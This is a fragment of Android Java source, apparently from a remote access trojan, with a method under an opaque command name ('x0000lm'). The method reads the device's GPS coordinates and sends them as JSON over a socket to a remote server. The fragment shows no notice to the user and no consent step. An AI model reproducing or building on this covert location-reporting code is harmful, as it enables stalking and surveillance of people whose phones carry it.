 241 public static void x0000lm() throws Exception{
242 Looper.prepare();
243 LocManager gps = new LocManager(context);
244 JSONObject location = new JSONObject();
245 // check if GPS enabled
246 if(gps.canGetLocation()){
247
248 double latitude = gps.getLatitude();
249 double longitude = gps.getLongitude();
250 Log.e("loc" , latitude+"   ,  "+longitude);
251 location.put("enable" , true);
252 location.put("lat" , latitude);
253 location.put("lng" , longitude);
254 }
255 else
256 location.put("enable" , false);
257
258 ioSocket.emit("x0000lm", location);
259 }